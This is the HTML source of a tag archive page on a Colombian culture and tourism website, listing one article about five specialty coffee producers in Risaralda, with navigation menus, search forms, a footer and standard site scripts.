        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Café Símbolo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/rostros-5-productores-cafe-risaralda/" rel="bookmark" class="td-image-wrap " title="Los rostros tras cinco productores de café especial en Risaralda." ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/04/agresividad_mujer-300x160.jpg"   alt="" title="Los rostros tras cinco productores de café especial en Risaralda." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/rostros-5-productores-cafe-risaralda/" rel="bookmark" title="Los rostros tras cinco productores de café especial en Risaralda.">Los rostros tras cinco productores de café especial en Risaralda.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-25T22:58:10-05:00" >25/07/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/rostros-5-productores-cafe-risaralda/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#d3bfb2b0b6b1a1b2a2a6b6bbb2b1bfb293b4beb2babffdb0bcbe"><span class="__cf_email__" data-cfemail="a8c4c9cbcdcadac9d9ddcdc0c9cac4c9e8cfc5c9c1c486cbc7c5">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69766f786c3e3
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"b5c3f3eef3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 14:31:04 -->